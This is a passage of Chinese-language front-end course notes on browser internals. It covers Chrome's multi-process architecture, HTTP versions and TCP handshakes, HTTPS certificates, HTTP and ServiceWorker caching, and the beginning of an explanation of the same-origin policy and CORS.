
标记整理回收过程 2
浏览器如何执行 JavaScript 代码总结
本课时的内容偏于底层和抽象,重点在于理解和记忆。
首先讲解了 JavaScript 引擎的执行过程,包括解析、解释和优化,这一部分可以结合加餐 1 中提到的编译器知识进行理解。
然后讲到了 JavaScript 引擎的内存分为栈和堆两个部分,栈可以保存函数调用信息以及局部变量,特点是“先进后出”以及“用完立即销毁”。堆区存储的数据对象通常比较大,需要采用一定的回收算法来处理,包括用于新生代的 Scanvage 算法,以及用于老生代的标记清除和标记整理算法。
最后布置一道思考题:你还了解过哪些内存回收算法,它们有什么优缺点?
答:
区分浏览器中的进程与线程
浏览器作为前端代码运行的环境,也作为前端工程师的底层知识,熟悉它的结构及工作方式,无论是对于开发高性能 Web 应用,还是对于建立完善的前端知识框架,都起着至关重要的作用。这一课时我们就通过学习浏览器中的进程和线程来掌握它的整体架构。
进程(Process)与线程(Thread)
我们先来好好梳理一下关于进程和线程的相关概念。进程是操作系统进行资源分配和调度的基本单位,线程是操作系统进行运算的最小单位。一个程序至少有一个进程,一个进程至少有一个线程。线程需要由进程来启动和管理。
Windows 下的进程信息

Linux 下的进程信息

通常程序需要执行多个任务,比如浏览器需要一边渲染页面一边请求后端数据同时还要响应用户事件,而单线程的进程在同一时间内只能执行一个任务,无法满足多个任务并行执行的需求。要解决这个问题,可以通过 3 种方式来实现:
多进程
多线程(同一进程)
多进程和多线程
由于第 3 种方式是前两种方式的结合,所以这里只比较多进程和多线程的特点。
前面提到进程是操作系统资源分配的基本单位,这里隐含的意思就是,不同进程之间的资源是独享的,不可以相互访问。这种特性带来的最大好处就是建立了进程之间的隔离性,避免了多个进程同时操作同一份数据而产生问题。
而多线程没有分配独立的资源,线程之间数据都是共享的,也就意味着创建线程的成本更小,因为不需要分配额外的存储空间。但线程的数据共享也带来了很多问题:首先是稳定性,进程中任意线程崩溃都会导致整个进程的崩溃,也就是说会“牵连”到进程中的其他线程。安全隐患就更容易理解了,如果有恶意线程启动,可以随意访问进程中的任意资源。
总而言之,多线程更轻量,多进程更安全更稳定。
有了关于进程和线程的了解,下面以使用率最高的 Chrome 浏览器为例来进行分析,看看浏览器中用到了哪些进程和线程。
浏览器架构
通过浏览器的任务管理器(快捷键 Shift + ESC)可以看到,当浏览器打开一个标签页时,启动了下面几个进程。
浏览器进程启动图
浏览器进程
浏览器的主进程负责界面显⽰(地址栏、导航栏、书签等)、处理用户事件、管理子进程等。
GPU 进程
处理来自其他进程的 GPU 任务,比如来自渲染进程或扩展程序进程的 CSS3 动画效果,来自浏览器进程的界面绘制等。
在第 06 课时中提到过浏览器渲染页面的过程,在最后一个步骤“绘制”中我们提到了图层的合成,而这个图层的合成操作其实就是交给 GPU 进程来完成的。
它还有一个重要的特性,那就是可以利用 GPU 硬件来加速渲染,包括 Canvas 绘制、CSS3 转换(Transitions)、CSS3 变换(Transforms)、WebGL 等。具体原理就是如果 DOM 元素使用了这些属性,GPU 进程就会在合成层的时候对它进行单独处理,提升到一个独立的层进行绘制,这样就能避免重新布局和重新绘制。
下面一段代码利用了 keyframes 来实现一个绕正方形运动的动画效果。
<div class="gpu"></div>
<style>
.gpu {
background-color: darkgreen;
width: 50px;
height: 50px;
transform: translate(0, 0);
animation: slide 3.7s ease-in-out infinite;
}
@keyframes slide {
25% {
transform: translate(250px, 0);
}
50% {
transform: translate(250px, 250px);
}
75% {
transform: translate(0, 250px);
}
}
</style>通过浏览器性能分析工具来记录整个页面绘制过程,可以看到页面绘制完成后,浏览器没有再进行布局或绘制相关的操作。因此此时元素的绘制工作已经脱离了渲染引擎,交由 GPU 进程来维护。

使用 GPU 加速进行渲染图
为了进行对比,我们再将代码稍稍修改,通过固定定位来修改元素位置。
<div class="cpu"></div>
<style>
.cpu {
background-color: darkgreen;
width: 50px;
height: 50px;
left: 0;
top: 0;
position: fixed;
animation: move 3.7s ease-in-out infinite;
}
@keyframes move {
25% {
left: 250px;
top: 0;
}
50% {
left: 250px;
top: 250px;
}
75% {
left: 0;
top: 250px;
}
}
</style>发现页面在循环进行布局和绘制操作。

不使用 GPU 加速进行渲染图
Network Service 进程
负责页面的网络资源加载,比如在地址栏输入一个网页地址,网络进程会将请求后得到的资源交给渲染进程处理。本来只是浏览器主进程的一个模块,现在为了将浏览器进程进行“服务化”,被抽取出来,成了一个单独的进程。
V8 代理解析工具进程
Chrome 支持使用 JavaScript 来写连接代理服务器脚本,称为 pac 代理脚本。
由于 pac 代理脚本是用 JavaScript 编写的,要能够解析 pac 代理脚本就必须要用到 JavaScript 脚本引擎,直接在浏览器主进程中引入 JavaScript 引擎并不符合进程“服务化”的设计理念,所以就把这个解析功能独立成一个进程。
渲染进程
浏览器会为每个标签页单独启动一个渲染进程,所以它和上述进程不同,并不是唯一的。
渲染进程的任务是将 HTML、CSS 和 JavaScript 转化为用户可以与之交互的网页,每个渲染进程都会启动单独的渲染引擎线程和 JavaScript 引擎线程。关于渲染引擎的工作细节我们在第 06 课时中已经详细讨论过了,JavaScript 引擎线程也在第 12 课时中详细讨论过,这里就不重复讨论了。
除此之外还包括事件触发线程,负责接收事件,并将回调函数放入 JavaScript 引擎线程的事件队列中,以及负责处理定时任务的定时器线程。
这种设计保障了程序与系统的安全性,可以通过操作系统提供的权限机制来为每个渲染进程建立一个沙箱运行环境,从而防止恶意破坏用户系统或影响其他标签页的行为。
同时也保障了渲染进程的稳定性,因为如果某个标签页失去响应,用户可以关掉这个标签页,此时其他标签页依然运行着,可以正常使用。如果所有标签页都运行在同一进程上,那么当某个失去响应,所有标签页都会失去响应。
扩展程序进程
主要是负责插件的运行,和渲染进程一样,也不是唯一的,浏览器会为每个插件都启动一个进程。这样的设计也是从安全性和稳定性考虑。
进程的服务化
Chrome 官方团队在 2016 年 提出了面向服务的设计模型,在系统资源允许的情况下,将浏览器主进程的各种模块拆分成独立的服务,每个服务在独立的进程中运行。通过高内聚、低耦合的结构让 Chrome 变得更稳定更安全。 同时这种设计也具有一定的伸缩性,当运行在资源有限的设备上时,会将这些服务聚合到浏览器主进程中,从而减少内存占用。
浏览器中的进程和线程总结
这一课时我们分析了 Chrome 浏览器的架构,至少可以得到以下 3 个启示:
多进程在稳定性和安全性上有优势,但是资源占用较多;
对于复杂的应用我们可以采取服务化的设计方式,将功能模块单独拆分成进程来提供服务;
合理利用 GPU 进程可以加速渲染。
最后布置一道思考题:说一说你还了解过哪些多进程与多线程设计的应用,它们的结构又是什么样的呢?
答:Chromium 提供了四种进程模式,他们影响了浏览器分配页面给渲染进程的行为,比如采用某个模式况会给 tab 分配新进程,而采用另外一个模式则不会,下面是四种模式的介绍,Chrome 默认采用第一个模式。Process-per-site-instance (default)同一个 site-instance 使用一个进程 Process-per-site 同一个 site 使用一个进程 Process-per-tab 每个 tab 使用一个进程 Single process 所有 tab 共用一个进程
HTTP 协议和它的“补丁”们
HTTP(HyperText Transfer Protocol,超文本传输协议)是浏览器与服务端之间最主要的通信协议,这一课时主要分析 HTTP 及其相关协议的特点。
HTTP/0.9
1991 年 HTTP 正式诞生,当时的版本是 0.9,从名字可以看出,该协议的作用是传输超文本内容 HTML。
协议定义了客户端发起请求、服务端响应请求的通信模式。请求报文内容只有 1 行,为 GET 加上请求的文件路径。服务端收到请求后返回一个以 ASCII 字符流编码的 HTML 文档。
HTTP/0.9 通信示意图
HTTP/1.0
随着互联网的发展以及浏览器的出现,单纯的文本内容已经无法满足用户需求了,浏览器希望通过 HTTP 来传输脚本、样式、图片、音频和视频等不同类型的文件。
所以在 1996 年 HTTP 更新的 1.0 版本中,针对上述问题,作出了重大改变。
其中最核心的改变是增加了头部设定,头部内容以键值对的形式设置。请求头部通过 Accept 字段来告诉服务端可以接收的文件类型,响应头部再通过 Content-Type 字段来告诉浏览器返回文件的类型。
这同时也是一个相当具有前瞻性的设计,因为头部字段不仅用于解决不同类型文件传输的问题,而且其他很多功能也可以依靠头部字段实现,比如缓存、认证信息。

HTTP/1.0 通信示意图
HTTP/1.1
随着互联网的迅速发展,HTTP/1.0 也已经无法满足需求,最核心的就是连接问题。具体来说就是 HTTP/1.0 每进行一次通信,都需要经历建立连接、传输数据和断开连接三个阶段。当一个页面引用了较多的外部文件时,这个建立连接和断开连接的过程就会增加大量网络开销。
为了解决这个问题,1999 年推出的 HTTP/1.1 版本增加了一个创建持久连接的方法。主要实现是当一个连接传输完成时,并不是马上进行关闭,而是继续复用它传输其他请求的数据,这个连接保持到浏览器或者服务器要求断开连接为止。

HTTP/1.1 通信示意图
延伸 1:TCP 是怎样建立/断开连接的?
因为 HTTP 是基于 TCP 实现的,所以这里扩展一下 TCP 建立连接以及断开连接的过程,也就是常常被提的“三次握手”和“四次挥手”。
三次握手
在建立 TCP 连接之前,客户端和服务器之间会发送三次数据,以确认双方的接收和发送能力,这个过程称为三次握手(Three-way Handshake)。
三次握手的具体过程如下所示。
- 第一次握手:刚开始客户端处于 CLOSED 的状态,服务端处于 LISTEN 状态。客户端给服务端发送一个 SYN 报文,并指明客户端的初始化序列号 ISN,此时客户端处于 SYN_SEND 状态。
- 第二次握手:当服务器收到客户端的 SYN 报文之后,会以自己的 SYN 报文作为应答,并且也指定了自己的初始化序列号 ISN。同时会把客户端的 ISN + 1 作为 ACK 的值,表示自己已经收到了客户端的 SYN,此时服务器处于 SYN_REVD 的状态。
- 第三次握手:当客户端收到 SYN 报文之后,会发送一个 ACK 报文,当然,也同样把服务器的 ISN + 1 作为 ACK 的值,表示已经收到了服务端的 SYN 报文,此时客户端处于 ESTABLISHED 状态。服务器收到 ACK 报文之后,也处于 ESTABLISHED 状态,此时,双方成功建立起了连接。

TCP 三次握手
为什么建立连接的时候需要进行三次握手呢?
分别看看每次握手的目的就能知道了。第一次握手成功让服务端知道了客户端具有发送能力,第二次握手成功让客户端知道了服务端具有接收和发送能力,但此时服务端并不知道客户端是否接收到了自己发送的消息,所以第三次握手就起到了这个作用。经过三次通信后,服务端和客户端都确认了双方的接收和发送能力。
利用 Wireshark 抓包 TCP 三次握手
四次挥手
当客户端和服务端断开连接时要发送四次数据,这个过程称之为四次挥手。
四次挥手的具体过程如下所示。
- 第一次挥手:在挥手之前服务端与客户端都处于 ESTABLISHED 状态。客户端发送一个 FIN 报文,用来关闭客户端到服务器的数据传输,此时客户端处于 FIN_WAIT_1 状态。
- 第二次挥手:当服务端收到 FIN 之后,会发送 ACK 报文,并且把客户端的序列号值加 1 作为 ACK 报文的序列号值,表明已经收到客户端的报文了,此时服务端处于 CLOSE_WAIT 状态。
- 第三次挥手:如果服务端同意关闭连接,则会向客户端发送一个 FIN 报文,并且指定一个序列号,此时服务端处于 LAST_ACK 的状态。
- 第四次挥手:当客户端收到 ACK 之后,处于 FIN_WAIT_2 状态。待收到 FIN 报文时发送一个 ACK 报文作为应答,并且把服务端的序列号值 +1 作为自己 ACK 报文的序列号值,此时客户端处于 TIME_WAIT 状态。等待一段时间后会进入 CLOSED 状态,当服务端收到 ACK 报文之后,也会变为 CLOSED 状态,此时连接正式关闭。

TCP 四次挥手
为什么建立连接只通信了三次,而断开连接却用了四次?
因为当服务端收到客户端的 FIN 报文后,发送的 ACK 报文只是用来应答的,并不表示服务端也希望立即关闭连接。
当只有服务端把所有的报文都发送完了,才会发送 FIN 报文,告诉客户端可以断开连接了,因此在断开连接时需要四次挥手。

利用 Wireshark 抓包 TCP 四次挥手
HTTP/2
HTTP/1.1 虽然通过长连接减少了大量创建/断开连接造成的性能消耗,但由于它的并发能力受到限制,所以传输性能还有很大提升空间。
为什么说 HTTP/1.1 的并发能力受限呢?主要表现在两个方面:
- 浏览器为了减轻服务器的压力,限制了同一个域下的 HTTP 连接数,即 6 ~ 8 个,所以在 HTTP/1.1 下很容易看到资源文件等待加载的情况,对应优化的方式就是使用多个域名来加载图片资源;
- HTTP/1.1 本身的问题,虽然 HTTP/1.1 中使用持久连接时,多个请求能共用一个 TCP 连接,但在一个连接中同一时刻只能处理一个请求,在当前的请求没有结束之前,其他的请求只能处于阻塞状态,这种情况被称为 “队头阻塞” 。
正是出于这个问题,在 2015 年正式发布的 HTTP/2 中新增了一个二进制分帧的机制来提升传输效率。
HTTP/2 将默认不再使用 ASCII 编码传输,而是改为二进制数据。客户端在发送请求时会将每个请求的内容封装成不同的带有编号的二进制帧,然后将这些帧同时发送给服务端。服务端接收到数据之后,会将相同编号的帧合并为完整的请求信息。同样,服务端返回结果、客户端接收结果也遵循这个帧的拆分与组合的过程。
受益于二进制分帧,对于同一个域,客户端只需要与服务端建立一个连接即可完成通信需求,自然也不再受限于浏览器的连接数限制了,这种利用一个连接来发送多个请求的方式称为**“多路复用”**。

HTTP/2 通信示意图
HTTP/2 也增加了一些其他的功能,比如通过压缩头部信息来减少传输体积,以及通过服务推送来减少客户端请求。相对而言,二进制分帧属于核心功能,所以其他功能就不做详细介绍了,有兴趣的话可以查看具体规范。

通过开发者工具查看 HTTP/2 请求
延伸 2:HTTPS 原理
HTTP 虽然能满足客户端与服务端的通信需求,但这种使用明文发送数据的方式存在一定的安全隐患,因为通信内容很容易被通信链路中的第三方截获甚至篡改。那么怎么解决这个安全问题呢?
对称加密
当然是对通信数据进行加密传输。加密方式分为对称加密和非对称加密,最大的区别在于,对称加密在加/解密过程中使用同一个密钥,而非对称加密使用不同的密钥进行加/解密。在性能方面,对称密钥更胜一筹,所以可以使用对称密钥。
但是肯定不能在每次通信中都使用同一个对称密钥,因为如果使用同一个密钥,任何人只要与服务端建立通信就能获得这个密钥,也就可以轻松解密其他通信数据了。所以应该是每次通信都要随机生成。
非对称加密
由于不可能保证客户端和服务端同时生成一个相同的随机密钥,所以生成的随机密钥需要被传输,这样的话在传输过程中也会存在被盗取的风险。
要解决这个问题还需要通过将密钥加密来进行传输。除了前面提到的对称加密,我们只有非对称加密这个选项了,比如客户端通过公钥来加密,服务端利用私钥来解密。
证书机制
同样的问题也会出现,密钥对生成后,该怎么分发呢?
如果在客户端生成密钥对,把私钥发给服务端,那么服务端需要为每个客户端保存一个密钥,这显然是不太现实的。所以只能由服务端生成密钥对,将公钥分发给需要建立连接的客户端。
直接发送给客户端还是会被篡改,此时只能借助第三方来实现了,比如证书机制。
具体来说就是把公钥放入一个证书中,该证书包含服务端的信息,比如颁发者、域名、有效期,为了保证证书是可信的,需要由一个可信的第三方来对证书进行签名。这个第三方一般是证书的颁发机构,也称 CA(Certification Authority,认证中心)。
那么这个证书的签名怎么检验真假呢?
要回答这个问题先要理解证书签名的过程。证书签名就是将证书信息进行 MD5 计算,获取唯一的哈希值,然后再利用证书颁发方的私钥对其进行加密生成。
校验过程与之相反,需要用到证书颁发方的公钥对签名进行解密,然后计算证书信息的 MD5 值,将解密后的 MD5 值与计算所得的 MD5 值进行比对,如果两者一致代表签名是可信的。所以要校验签名的真伪,就需要获得证书颁发方的公钥,这个公钥就在颁发方的证书中。
这种通过签名来颁发与校验证书的方式会形成一个可追溯的链,即证书链。处于证书链顶端的证书称为根证书,这些根证书被预置在操作系统的内部。
通过浏览器查看证书链
上面所述的颁发证书与加密机制就是 HTTPS 的实现原理。
HTTP/3
当然 HTTP/2 也并非完美,考虑一种情况,如果客户端或服务端在通信时出现数据包丢失,或者任何一方的网络出现中断,那么整个 TCP 连接就会暂停。
HTTP/2 由于采用二进制分帧进行多路复用,通常只使用一个 TCP 连接进行传输,在丢包或网络中断的情况下后面的所有数据都被阻塞。但对于 HTTP/1.1 来说,可以开启多个 TCP 连接,任何一个 TCP 出现问题都不会影响其他 TCP 连接,剩余的 TCP 连接还可以正常传输数据。这种情况下 HTTP/2 的表现就不如 HTTP/1 了。
2018 年 HTTP/3 将底层依赖的 TCP 改成 UDP,从而彻底解决了这个问题。UDP 相对于 TCP 而言最大的特点是传输数据时不需要建立连接,可以同时发送多个数据包,所以传输效率很高,缺点就是没有确认机制来保证对方一定能收到数据。

通过开发者工具查看 HTTP 3 请求
HTTP 总结
理解 HTTP 对于前端工程师而言非常重要,无论是性能优化还是开发设计 Web 应用都离不开 HTTP,本课时总结了 HTTP 各个版本的核心改进以及解决的问题,同时深入 HTTP 底层依赖 的 TCP,讲解了 TCP 建立和断开连接的过程。分析了 HTTPS 如何通过证书机制以及加密方式来保障通信数据的安全。
下面总结一张表格方便你的理解和记忆:
| 协议版本 | 解决的核心问题 | 解决方式 |
|---|---|---|
| 0.9 | HTML 文件传输 | 确立了客户端请求、服务端响应的通信流程 |
| 1.0 | 不同类型文件传输 | 设立头部字段 |
| 1.1 | 创建/断开 TCP 连接开销大 | 建立长连接进行复用 |
| 2 | 并发数有限 | 二进制分帧 |
| 3 | TCP 丢包阻塞 | 采用 UDP 协议 |
最后布置一道思考题:HTTP 解决了客户端向服务端请求和提交数据的问题,如果服务端要主动将数据推送到客户端,你知道有哪些解决方案吗?
答:可以使用 SSE Server-Sent Events,还有 web socket 之类方案。
如何让浏览器更快地加载网络资源
浏览器加载网络资源的速度
想要加快浏览器加载网络资源的速度,可以通过减少响应内容大小,比如使用 gzip 算法压缩响应体内容和 HTTP/2 的压缩头部功能;另一种更通用也更为重要的技术就是使用缓存。
下面两张截图分别是未使用缓存以及使用浏览器默认缓存的请求文件所消耗的时间,可以看出使用缓存之后加载时间大大缩短。

从服务端请求文件所消耗的时间

从缓存中获取文件所消耗的时间
Web 缓存按存储位置来区分,包括数据库缓存、服务端缓存、CDN 缓存和浏览器缓存。这一课时我们着重介绍浏览器缓存。
浏览器缓存的实现方式主要有两种:HTTP 和 ServiceWorker 。
HTTP 缓存
使用缓存最大的问题往往不在于将资源缓存在什么位置或者如何读写资源,而在于如何保证缓存与实际资源一致的同时,提高缓存的命中率。也就是说尽可能地让浏览器从缓存中获取资源,但同时又要保证被使用的缓存与服务端最新的资源保持一致。
为了达到这个目的,需要制定合适的缓存过期策略(简称“缓存策略”),HTTP 支持的缓存策略有两种:强制缓存和协商缓存。
强制缓存
强制缓存是在浏览器加载资源的时候,先直接从缓存中查找请求结果,如果不存在该缓存结果,则直接向服务端发起请求。
1.Expires
HTTP/1.0 中可以使用响应头部字段 Expires 来设置缓存时间,它对应一个未来的时间戳。客户端第一次请求时,服务端会在响应头部添加 Expires 字段。当浏览器再次发送请求时,先会对比当前时间和 Expires 对应的时间,如果当前时间早于 Expires 时间,那么直接使用缓存;反之,需要再次发送请求。

响应头部中的 Expires 信息
上述 Expires 信息告诉浏览器:在 2020.10.10 日之前,可以直接使用该请求的缓存。但是使用 Expires 响应头时容易产生一个问题,那就是服务端和浏览器的时间很可能不同,因此这个缓存过期时间容易出现偏差。同样的,客户端也可以通过修改系统时间来继续使用缓存或提前让缓存失效。
为了解决这个问题,HTTP/1.1 提出了 Cache-Control 响应头部字段。
2.Cache-Control
它的常用值有下面几个:
no-cache,表示使用协商缓存,即每次使用缓存前必须向服务端确认缓存资源是否更新;
no-store,禁止浏览器以及所有中间缓存存储响应内容;
public,公有缓存,表示可以被代理服务器缓存,可以被多个用户共享;
private,私有缓存,不能被代理服务器缓存,不可以被多个用户共享;
max-age,以秒为单位的数值,表示缓存的有效时间;
must-revalidate,当缓存过期时,需要去服务端校验缓存的有效性。
这几个值可以组合使用,比如像下面这样:
cache-control: public, max-age=31536000
告诉浏览器该缓存为公有缓存,有效期 1 年。
需要注意的是,cache-control 的 max-age 优先级高于 Expires,也就是说如果它们同时出现,浏览器会使用 max-age 的值。
注意,虽然你可能在其他资料中看到可以使用 meta 标签来设置缓存,比如像下面的形式:
<meta http-equiv="expires" content="Wed, 20 Jun 2021 22:33:00 GMT" />但在 HTML5 规范中,并不支持这种方式,所以尽量不要使用 meta 标签来设置缓存。
协商缓存
协商缓存的更新策略是不再指定缓存的有效时间了,而是浏览器直接发送请求到服务端进行确认缓存是否更新,如果请求响应返回的 HTTP 状态为 304,则表示缓存仍然有效。控制缓存的难题就是从浏览器端转移到了服务端。
1.Last-Modified 和 If-Modified-Since 服务端要判断缓存有没有过期,只能将双方的资源进行对比。若浏览器直接把资源文件发送给服务端进行比对的话,网络开销太大,而且也会失去缓存的意义,所以显然是不可取的。有一种简单的判断方法,那就是通过响应头部字段 Last-Modified 和请求头部字段 If-Modified-Since 比对双方资源的修改时间。
- 具体工作流程如下:
浏览器第一次请求资源,服务端在返回资源的响应头中加入 Last-Modified 字段,该字段表示这个资源在服务端上的最近修改时间;
当浏览器再次向服务端请求该资源时,请求头部带上之前服务端返回的修改时间,这个请求头叫 If-Modified-Since;
服务端再次收到请求,根据请求头 If-Modified-Since 的值,判断相关资源是否有变化,如果没有,则返回 304 Not Modified,并且不返回资源内容,浏览器使用资源缓存值;否则正常返回资源内容,且更新 Last-Modified 响应头内容。
这种方式虽然能判断缓存是否失效,但也存在两个问题:
精度问题,Last-Modified 的时间精度为秒,如果在 1 秒内发生修改,那么缓存判断可能会失效;
准度问题,考虑这样一种情况,如果一个文件被修改,然后又被还原,内容并没有发生变化,在这种情况下,浏览器的缓存还可以继续使用,但因为修改时间发生变化,也会重新返回重复的内容。
2.ETag 和 If-None-Match
为了解决精度问题和准度问题,HTTP 提供了另一种不依赖于修改时间,而依赖于文件哈希值的精确判断缓存的方式,那就是响应头部字段 ETag 和请求头部字段 If-None-Match。
具体工作流程如下:
浏览器第一次请求资源,服务端在返响应头中加入 Etag 字段,Etag 字段值为该资源的哈希值;
当浏览器再次跟服务端请求这个资源时,在请求头上加上 If-None-Match,值为之前响应头部字段 ETag 的值;
服务端再次收到请求,将请求头 If-None-Match 字段的值和响应资源的哈希值进行比对,如果两个值相同,则说明资源没有变化,返回 304 Not Modified;否则就正常返回资源内容,无论是否发生变化,都会将计算出的哈希值放入响应头部的 ETag 字段中。
这种缓存比较的方式也会存在一些问题,具体表现在以下两个方面。
- 计算成本。生成哈希值相对于读取文件修改时间而言是一个开销比较大的操作,尤其是对于大文件而言。如果要精确计算则需读取完整的文件内容,如果从性能方面考虑,只读取文件部分内容,又容易判断出错。
- 计算误差。HTTP 并没有规定哈希值的计算方法,所以不同服务端可能会采用不同的哈希值计算方式。这样带来的问题是,同一个资源,在两台服务端产生的 Etag 可能是不相同的,所以对于使用服务器集群来处理请求的网站来说,使用 Etag 的缓存命中率会有所降低。
需要注意的是,强制缓存的优先级高于协商缓存,在协商缓存中,Etag 优先级比 Last-Modified 高。既然协商缓存策略也存在一些缺陷,那么我们转移到浏览器端看看 ServiceWorker 能不能给我们带来惊喜。
ServiceWorker
ServiceWorker 是浏览器在后台独立于网页运行的脚本,也可以这样理解,它是浏览器和服务端之间的代理服务器。ServiceWorker 非常强大,可以实现包括推送通知和后台同步等功能,更多功能还在进一步扩展,但其最主要的功能是实现离线缓存。
1.使用限制
越强大的东西往往越危险,所以浏览器对 ServiceWorker 做了很多限制:
在 ServiceWorker 中无法直接访问 DOM,但可以通过 postMessage 接口发送的消息来与其控制的页面进行通信;
ServiceWorker 只能在本地环境下或 HTTPS 网站中使用;
ServiceWorker 有作用域的限制,一个 ServiceWorker 脚本只能作用于当前路径及其子路径;
由于 ServiceWorker 属于实验性功能,所以兼容性方面会存在一些问题,具体兼容情况请看下面的截图。

ServiceWorker 在浏览器中的支持情况
2.使用方法
在使用 ServiceWorker 脚本之前先要通过“注册”的方式加载它。常见的注册代码如下所示:
jsif ('serviceWorker' in window.navigator) { window.navigator.serviceWorker .register('./sw.js') .then(console.log) .catch(console.error) } else { console.warn('浏览器不支持 ServiceWorker!')
首先考虑到浏览器的兼容性,判断 window.navigator 中是否存在 serviceWorker 属性,然后通过调用这个属性的 register 函数来告诉浏览器 ServiceWorker 脚本的路径。
浏览器获取到 ServiceWorker 脚本之后会进行解析,解析完成会进行安装。可以通过监听 “install” 事件来监听安装,但这个事件只会在第一次加载脚本的时候触发。要让脚本能够监听浏览器的网络请求,还需要激活脚本。
在脚本被激活之后,我们就可以通过监听 fetch 事件来拦截请求并加载缓存的资源了。
下面是一个利用 ServiceWorker 内部的 caches 对象来缓存文件的示例代码。
const CACHE_NAME = "ws";
let preloadUrls = ["/index.css"];
self.addEventListener("install", function (event) {
event.waitUntil(
caches.open(CACHE_NAME).then(function (cache) {
returncache.addAll(preloadUrls);
})
);
});
self.addEventListener("fetch", function (event) {
event.respondWith(
caches.match(event.request).then(function (response) {
if (response) {
returnresponse;
}
returncaches
.open(CACHE_NAME)
.then(function (cache) {
constpath = event.request.url.replace(self.location.origin, "");
returncache.add(path);
})
.catch((e) => console.error(e));
})
);
});这段代码首先监听 install 事件,在回调函数中调用了 event.waitUntil() 函数并传入了一个 Promise 对象。
event.waitUntil 用来监听多个异步操作,包括缓存打开和添加缓存路径。如果其中一个操作失败,则整个 ServiceWorker 启动失败。
然后监听了 fetch 事件,在回调函数内部调用了函数 event.respondWith() 并传入了一个 Promise 对象,当捕获到 fetch 请求时,会直接返回 event.respondWith 函数中 Promise 对象的结果。
在这个 Promise 对象中,我们通过 caches.match 来和当前请求对象进行匹配,如果匹配上则直接返回匹配的缓存结果,否则返回该请求结果并缓存。
总结
缓存是解决性能问题的重要手段,使用缓存的好处很多,除了能让浏览器更快地加载网络资源之外,还会带来其他好处,比如节省网络流量和带宽,以及减少服务端的负担。
本课时介绍了 HTTP 缓存策略及 ServiceWorker,HTTP 缓存可以分为强制缓存和协商缓存,强制缓存就是在缓存有效期内直接使用浏览器缓存;协商缓存则需要先询问服务端资源是否发生改变,如果未改变再使用浏览器缓存。 ServiceWorker 可以用来实现离线缓存,主要实现原理是拦截浏览器请求并返回缓存的资源文件。
最后布置一道思考题:如果要让浏览器不缓存资源,你有哪些实现方式?
答:因为强制缓存的优先级高于协商缓存,在强制缓存中,max-age 优先级高于 expires;在协商缓存中,Etag 优先级高于 Last-Modified。所以,浏览器不缓存可以使用强制缓存的 control-cache: no-store 或 cache-control: no-cache。
浏览器同源策略与跨域方案详解
开发出高性能的 Web 应用固然重要,但安全问题也不容小觑。这一课时我们继续以 HTTP 为线索,展开来讲一讲浏览器安全相关的同源策略。
浏览器的同源策略(Same Origin Policy)
源(Origin)是由 URL 中协议、主机名(域名 domain)以及端口共同组成的部分。在下面的网址中,源由协议 https、主机名 kaiwu.lagou.com 和默认端口 443 共同组成。

URL 中的源
如果两个 URL 的源相同,我们就称之为同源。下面的 3 个 URL 和示例 URL 都是不同的源。
http://kaiwu.lagou.com/course/courseInfo.htm?courseId=180#/content:协议不同。
https://kaiwu.lagou.com:80/course/courseInfo.htm?courseId=180#/content:端口不同。
https://lagou.com/course/courseInfo.htm?courseId=180#/content:主机名不同。
而下面 2 个网址和示例 URL 都是同源。
https://kaiwu.lagou.com/course/courseInfo.htm?courseId=288#/sale:请求参数不同。
https://kaiwu.lagou.com:URL 路径不同。
当一个源访问另一个源的资源时就会产生跨源。同源策略就是用来限制其中一些跨源访问的,包括访问 iframe 中的页面、其他页面的 cookie 访问以及发送 AJAX 请求。最常见的跨源场景是域名不同,即常说的“跨域”。本课时也 URL 中的源。
同源策略在保障安全的同时也带来了不少问题,比如 iframe 中的子页面与父页面无法通信,浏览器与其他服务端无法交互数据。所以我们需要一些跨域方案来解决这些问题。
请求跨域解决方案
对于浏览器请求跨域,常用的有下面 4 种方法。
跨域资源共享
跨域资源共享(CORS,Cross-Origin Resource Sharing)是浏览器为 AJAX 请求设置的一种跨域机制,让其可以在服务端允许的情况下进行跨域访问。主要通过 HTTP 响应头来告诉浏览器服务端是否允许当前域的脚本进行跨域访问。
跨域资源共享将 AJAX 请求分成了两类:简单请求和非简单请求。其中简单请求符合下面 2 个特征。
请求方法为 GET、POST、HEAD。
请求头只能使用下面的字段:Accept(浏览器能够接受的响应内容类型)、Accept-Language(浏览器能够接受的自然语言列表)、Content-Type (请求对应的类型,只限于 text/plain、multipart/form-data、application/x-www-form-urlencoded)、Content-Language(浏览器希望采用的自然语言)、Save-Data(浏览器是否希望减少数据传输量)。
任意一条要求不符合的即为非简单请求。
对于简单请求,处理流程如下:
浏览器发出简单请求的时候,会在请求头部增加一个 Origin 字段,对应的值为当前请求的源信息;
当服务端收到请求后,会根据请求头字段 Origin 做出判断后返回相应的内容。
浏览器收到响应报文后会根据响应头部字段 Access-Control-Allow-Origin 进行判断,这个字段值为服务端允许跨域请求的源,其中通配符“*”表示允许所有跨域请求。如果头部信息没有包含 Access-Control-Allow-Origin 字段或者响应的头部字段 Access-Control-Allow-Origin 不允许当前源的请求,则会抛出错误。
当处理非简单的请求时,浏览器会先发出一个预检请求(Preflight)。这个预检请求为 OPTIONS 方法,并会添加了 1 个请求头部字段 Access-Control-Request-Method,值为跨域请求所使用的请求方法。
